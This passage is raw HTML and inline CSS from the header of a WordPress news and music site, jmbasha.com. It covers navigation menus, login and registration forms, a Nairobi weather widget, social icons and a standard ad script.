            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_a64" class="tdc-zone"><div class="tdc_zone tdi_2_9a7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_9a7{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9a7:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9a7:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9a7{
position:relative;
}
}

</style>
<div class="tdi_1_a64_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_a64_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_e66" class="tdc-row"><div class="vc_row tdi_4_969  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_969{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_969 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_969 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_168  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_168{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_168{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_168{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_9b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_9b6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_9b6{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_9b6{
                    display: inline-block;
                }.tdi_7_9b6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_9b6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_9b6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_7b6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_7b6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_7b6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_7b6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_654 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_654" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_654{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_654 .tdb-logo-a,
                .tdi_10_654 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_654 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_654 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_654 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_654 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_654 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_654 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_654 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_654 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_654 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_654 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_654 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_a9f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_a9f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_a9f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_a9f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_aea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_aea" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_aea{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_aea{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_aea .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_aea .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_aa6" class="tdc-zone"><div class="tdc_zone tdi_15_a13  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_a13{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_ae6" class="tdc-row"><div class="vc_row tdi_17_aaa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_aaa{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_66a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_66a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_a06" class="tdc-zone"><div class="tdc_zone tdi_21_6bc  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_6bc{
                    min-height: 0;
                }.tdi_21_6bc:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_6bc:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_6bc{
position:relative;
}

</style>
<div class="tdi_20_a06_rand_style td-element-style" ><style>
.tdi_20_a06_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_a36" class="tdc-row stretch_row"><div class="vc_row tdi_23_09f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_09f{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_09f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_09f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_09f{
position:relative;
}

.tdi_23_09f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_a36_rand_style td-element-style" ><style>
.tdi_22_a36_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_4e5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_4e5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_e94 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_e94" >
<style>

/* inline tdc_css att */

.tdi_26_e94{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_e94{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_e94{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_e94{
                    display: inline-block;
                }.tdi_26_e94 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_e94 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_e94 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_e94 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">27.2</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_be6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_be6" >
<style>

/* inline tdc_css att */

.tdi_27_be6{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_be6{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_be6{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_be6{
                    display: inline-block;
                }.tdi_27_be6 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 16, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_e6a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_e6a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_e6a{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_e6a{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_e6a{
                    display: inline-block;
                }.tdi_28_e6a .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_e6a .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_e6a .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_e6a .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_e6a .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_e6a .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_e6a .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_e6a .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_e6a .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_e6a .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_e6a .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_e6a class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_cca tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_cca" >
<style>
/* custom css */
.tdi_29_cca{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_ae4 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_ae4 .tdm-social-item i.td-icon-twitter,
				.tdi_30_ae4 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_ae4 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_ae4 .tdm-social-item i.td-icon-blogger,
				.tdi_30_ae4 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_ae4 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_ae4 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_ae4 .tdm-social-item i,
				.tds-team-member2 .tdi_30_ae4.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_ae4 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_ae4.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_ae4 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_ae4"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_6ac" class="tdc-row"><div class="vc_row tdi_32_66d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_66d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_e96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_e96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_bb2  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_bb2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_bb2 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_bb2 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_bb2.tdc-row-content-vert-center,
                    .tdi_36_bb2.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_bb2.tdc-row-content-vert-bottom,
                    .tdi_36_bb2.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_bb2.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_bb2.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_bb2{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_bb2 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_bb2{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_694  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_694{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_694{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_694{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_694{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_a66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_a66" >
<style>
/* custom css */
.tdi_39_a66 .tdb-logo-a,
                .tdi_39_a66 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_a66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_a66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_a66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_a66 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_a66 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_a66 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_a66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_a66 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_77e  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_77e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_77e{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_77e{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_77e{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_764 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_764{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_764.td-a-rec-img{
				    text-align: right;
				}.tdi_42_764.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_a6b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_a6b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_479  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_479{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_476 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_476"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_476{
                    display: inline-block;
                }.tdi_47_476 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_476 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_476 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_476 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_476 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_476 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_476 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_476 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_476:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_476 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_476 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_476 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_476 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_476 .tdb-menu > li > a,
                .tdi_47_476 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_476 .tdb-menu > li > a,
                .tdi_47_476 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_476 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_476 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_476 .tdb-menu > li > a:after,
				.tdi_47_476 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_476 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
